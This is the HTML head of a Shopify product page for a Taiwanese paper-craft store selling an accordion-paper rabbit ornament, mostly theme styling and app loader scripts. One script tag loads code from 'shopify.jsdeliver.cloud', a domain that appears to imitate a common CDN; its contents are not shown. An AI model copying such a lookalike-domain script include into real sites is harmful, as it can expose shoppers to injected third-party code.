

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shibazhi-taiwan.com/products/toorich?variant=43553242579183
body_size: 54398
content:
<!doctype html>
<html class="no-js" lang="zh-TW">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shibazhi-taiwan.com/products/toorich">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="gZGpFnMb/FF2n3/0KrKiU38XLpctbF4F/L+2fQvqT87Jh9d7G9w+fCSgdX0BI46UzKhv5wnzlTUjghAKyLNTqaBEWWJ3w3hSitbBjHhr7YmwpMN0R2wgXNYHHXclT57YWqzsUXQHF8g4VsDLUF+X/JfXeYi/fDVUP9+Lpc8sFYvdYGhuYc0pRNtfWL4/4hS3S1LuJp+PguLzBDmiqPQRHEPNjW2TXUjwK0niV9MZtMfWtuYxvs24OXiaGVy+1Vf4E7X1hPumt/Dxuq6bHDdl6RE5jt4wgKn7748CYm5aDaBxza8UWH4ZRFgfQ7UOylP1cFlP9+o6FO4+UndfmcA1EZq1H8BCP2XvF2l+YFhHZz4dRUiTu4ToVCtpe5RSl/839fM3fB5B2zNbmUiyrQVfyw=="></script>
    <script src="//shibazhi-taiwan.com/cdn/shop/t/18/assets/secondary.js?v=63522464628986351641766969484" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//shibazhi-taiwan.com/cdn/shop/files/762_logo.png?crop=center&height=32&v=1712715026&width=32"><title>
      兔RICH 風琴兔招財擺設｜十八紙
</title>

    
      <meta name="description" content="兔子不一定只能可愛，又潮又酷也很吸睛，用柔和風琴紙，呈現個性龐克風，鮮明撞色與金屬配件帶來強烈風格，以時尚單品，讓空間格調再升級。">
    

    

<meta property="og:site_name" content="十八紙">
<meta property="og:url" content="https://shibazhi-taiwan.com/products/toorich">
<meta property="og:title" content="兔RICH 風琴兔招財擺設｜十八紙">
<meta property="og:type" content="product">
<meta property="og:description" content="兔子不一定只能可愛，又潮又酷也很吸睛，用柔和風琴紙，呈現個性龐克風，鮮明撞色與金屬配件帶來強烈風格，以時尚單品，讓空間格調再升級。"><meta property="og:image" content="http://shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492">
  <meta property="og:image:secure_url" content="https://shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="2,080">
  <meta property="og:price:currency" content="TWD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="兔RICH 風琴兔招財擺設｜十八紙">
<meta name="twitter:description" content="兔子不一定只能可愛，又潮又酷也很吸睛，用柔和風琴紙，呈現個性龐克風，鮮明撞色與金屬配件帶來強烈風格，以時尚單品，讓空間格調再升級。">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="4zrmr0gjq54ukz1ox7o7prktrsgebi">
<meta name="facebook-domain-verification" content="3leg12pabigngc3pcmx65dggee7bjm">
<meta name="google-site-verification" content="FRCOgZxZCBkgU6ozSI6bdynX_0aKj6F0rqiEeWhEz9k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60906471663/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://shibazhi-taiwan.com/products/toorich.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=zh-TW"></script>
<script id="shopify-features" type="application/json">{"accessToken":"40143c55d03b0720b449381e56c3a090","betas":["rich-media-storefront-analytics"],"domain":"shibazhi-taiwan.com","predictiveSearch":false,"shopId":60906471663,"locale":"zh-tw"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shibazhi.myshopify.com";
Shopify.locale = "zh-TW";
Shopify.currency = {"active":"TWD","rate":"1.0"};
Shopify.country = "TW";
Shopify.theme = {"name":"shrine-pro-1-6-1-updated","id":156978282735,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shibazhi-taiwan.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shibazhi-taiwan.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BmDzIf2i.zh-TW.esm.js"></script>
<script defer="defer" async type="module" src="//shibazhi-taiwan.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58CaYJb.esm.js"></script>
<script type="module">
  await import("//shibazhi-taiwan.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BmDzIf2i.zh-TW.esm.js");
await import("//shibazhi-taiwan.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58CaYJb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.omegatheme.com\/facebook-chat\/client\/omg-fbc-custom.js?v=1653371329\u0026shop=shibazhi.myshopify.com","\/\/cdn.shopify.com\/proxy\/243bc1f990250d0eb66d42b39cfb63b43677b2ab3ffdcbe596f421f14035543e\/app.akocommerce.com\/store\/script.js?shop=shibazhi.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.nfcube.com\/instafeed-3dda51fe595b81d9e16ef8b1296e2391.js?shop=shibazhi.myshopify.com","\/\/cdn.shopify.com\/proxy\/b451824350bce36e1ea9ae739da6b36a1293e0f132ee6f6cba459a6b6d9988f5\/tags.akohub.com\/widget.js?id=0fde8db3c610791b648aaf19417d8ee46c7388a2d805f50280960dfe4986e521\u0026ts=1755156961559\u0026shop=shibazhi.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=shibazhi.myshopify.com","\/\/cdn.shopify.com\/proxy\/1832d6f4d2faf35d7bfa4457b75a077e4ceb3017fa21b8e8638c6cca27536472\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=shibazhi.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/timer.good-apps.co\/storage\/js\/good_apps_timer-shibazhi.myshopify.com.js?ver=35\u0026shop=shibazhi.myshopify.com","https:\/\/loox.io\/widget\/VJb-mHYZI2\/loox.1758014287380.js?shop=shibazhi.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60906471663,"offset":28800,"reqid":"17f33b1d-d1b0-441b-8a33-0efd35d9b464-1768408533","pageurl":"shibazhi-taiwan.com\/products\/toorich?variant=43553242579183","u":"ecdd422a6afd","p":"product","rtyp":"product","rid":7895993254127};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'已受到 hCaptcha 保護',privacyText:'隱私',termsText:'條款'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shibazhi-taiwan.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shibazhi-taiwan.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.zh-tw.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://shibazhi-taiwan.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header" defer="defer" src="//shibazhi-taiwan.com/cdn/shop/t/18/compiled_assets/scripts.js?2058"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: "Lucida Grande", 'Lucida Sans Unicode', 'Lucida Sans', Lucida, Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "SF Mono", Menlo, Consolas, Monaco, Liberation Mono, Lucida Console, monospace, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 85, 85, 85;
        --color-base-accent-1: 68, 68, 68;
        --color-base-accent-2: 85, 85, 85;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #444444;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(0, 0, 0, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -2px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 100rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 300ms;
          --init-delay: 0ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//shibazhi-taiwan.com/cdn/shop/t/18/assets/base.css?v=72514207947921368001766969484" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//shibazhi-taiwan.com/cdn/shop/t/18/assets/component-predictive-search.css?v=76514217051199997821766969484"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shibazhi.myshopify.com';
    
        window.codeblackbelt.productId = 7895993254127;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026011500+0800" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/ako-marketing/blocks/social-login-app-embed/6be42e89-1d91-4a6a-bf9b-0d947ea5bfb8 --><!-- BEGIN app snippet: setup -->

<script>
  window.Akohub = Object.assign({}, window.Akohub, {"shop":{"moneyFormat":"<span class=money>NT${{amount_no_decimals}}</span>","isMultiPassEnabled":false,"enabledPlatforms":["instagram"],"features":["Google","Instagram","Discount","LimitedStoreCredit","LimitedAIMarketing","SocialLogin"],"cdnHostName":"https://tags.akohub.com","hostName":"https://app.akohub.com","appProxyPath":"/apps/akohub/","currency":"TWD","timezone":"Asia/Taipei"},"pointsSetting":{"pointName":{"singular":"點數","plural":"點數"},"discountLimit":{"percentage":30,"type":"percentage"},"title":"十八紙會員","pointBackRate":{"spent":1,"points":1},"pointRedeemRate":{"points":100,"cashBack":1},"enabled":false,"redemptionTitle":"redeem points:","redeemThreshold":0,"decimalPlaces":0},"walletSetting":{"enabled":false,"redemptionTitle":"redeem points:","redeemThreshold":0,"decimalPlaces":0},"vipSetting":{"enabled":false,"vips":[{"perks":[],"rewards":[],"checkoutReward":null,"id":"LzZwjMsd7cR7y80NYkASz","entries":{"order":0,"amount":0,"point":0},"icon":{"alt":"blue medal","url":"https://akohub-images.s3.amazonaws.com/blue-medal.svg"},"isStarter":true,"tag":"ako-T1","tierLevel":10003,"name":"一般會員"},{"perks":["銀卡升等5000點(有效3個月)","不限金額免運券1張(有效3個月)"],"rewards":[{"pointsExpiry":3,"rewardValue":5000,"rewardType":"points","title":"Points reward","enabled":true,"id":"OQkcwxxXCl3MIk7V1MbSF","icon":{"alt":"point icon","url":"https://akohub-images.s3.amazonaws.com/point.svg"}},{"pointsExpiry":3,"rewardValue":{"title":"不限金額免運券","minimumRequirement":{},"usageLimit":1,"discountType":"freeShipping"},"rewardType":"discountCode","title":"不限金額免運券","enabled":true,"id":"6LVOnFfUze9AMbL408I0w","icon":{"alt":"free shipping discount","url":"https://akohub-images.s3.amazonaws.com/free-shipping-discount.svg"}}],"checkoutReward":null,"id":"5hgBnIcS_0MIg7MQVBwTj","entries":{"amount":5000},"icon":{"alt":"silver medal","url":"https://akohub-images.s3.amazonaws.com/silver-medal.svg"},"tag":"ako-T2","tierLevel":20017,"name":"銀卡會員"},{"perks":["升等禮10000點(有效3個月)","不限金額免運券3張(有效3個月)"],"keepEntries":{"amount":15000},"rewards":[{"pointsExpiry":3,"rewardValue":10000,"rewardType":"points","title":"升等禮10000點","enabled":true,"id":"zFKpL5H36cvIMulGKMcGB","icon":{"alt":"point icon","url":"https://akohub-images.s3.amazonaws.com/point.svg"}},{"pointsExpiry":3,"rewardValue":{"title":"不限金額免運券","minimumRequirement":{},"usageLimit":1,"discountType":"freeShipping"},"rewardType":"discountCode","title":"不限金額免運券","enabled":true,"id":"t0JZTCFmIPkM483W5pMPR","icon":{"alt":"free shipping discount","url":"https://akohub-images.s3.amazonaws.com/free-shipping-discount.svg"}}],"checkoutReward":null,"id":"70x4_mWlKePEXRp3rVtiU","entries":{"amount":20000},"icon":{"alt":"gold medal","url":"https://akohub-images.s3.amazonaws.com/gold-medal.svg"},"tag":"ako-T3","tierLevel":30009,"name":"金卡會員"},{"perks":["九折優惠價(白金會員期間)","升等禮30000點(有效3個月)","免運券3張(有效3個月)"],"keepEntries":{"amount":30000},"rewards":[{"pointsExpiry":3,"rewardValue":30000,"rewardType":"points","title":"白金升等禮30000點","enabled":true,"id":"i7SjLgV6hCa0uiT1G6rxl","icon":{"alt":"point icon","url":"https://akohub-images.s3.amazonaws.com/point.svg"}}],"checkoutReward":{"value":0.1,"title":"白金會員9折","type":"amountOffOrder","discountType":"percentage"},"id":"pYcfyb9cH2MyHSsRek7hS","entries":{"amount":50000},"icon":{"alt":"platium medal","url":"https://akohub-images.s3.amazonaws.com/platinum-medal.svg"},"tag":"ako-T4","tierLevel":40011,"name":"白金會員"}],"expire":12,"entries":["amount"],"isRenewalEnabled":true},"referralSetting":{"referredCustomerCreateBefore":30,"socialShare":{"line":true,"twitter":true,"faceBook":true,"email":true},"enabled":false,"referralLink":"https://shibazhi-taiwan.com","disabledAt":"2025-05-05T10:30:39.180Z","reason":"service plan changed from PLATINUM to NEW_STARTER/2025-03"},"storeCreditSetting":{"enabled":false,"decimalPlaces":2},"ui":{"isRewardEnabled":false,"showPointDiscount":false,"widgetAppearance":{"triggerButton":{"type":"iconWithText","position":"centerRight","text":"","textColor":"#FFFFFF","icon":"https://akohub-images.s3.amazonaws.com/icon-gift.svg","textRotation":"rotated","offset":{"x":0,"y":0,"bottom":0,"top":0},"backgroundColor":"#080808a1"}},"gender":{"transgender":true,"nonBinary":true,"man":true,"woman":true,"other":true},"popupSettings":{"openOnCustomerVisit":false,"openOnCustomerLogin":false,"openOnThankyouPage":false},"customStyleSheet":"","showSocialLoginAtAccountPage":true,"applyAnywhere":true,"applyAllPages":false,"isBirthdayNotEditable":true,"showWidget":false,"cachedVersion":"1768233796221","socialLoginWidget":{},"pointRedemption":{"selectors":{"drawer":{"cartTotalPrice":null,"container":null},"cart":{"cartTotalPrice":null,"container":null}},"display":{"drawer":false,"cart":true},"flags":{"showPointRedemptionInAllPages":false}}}})
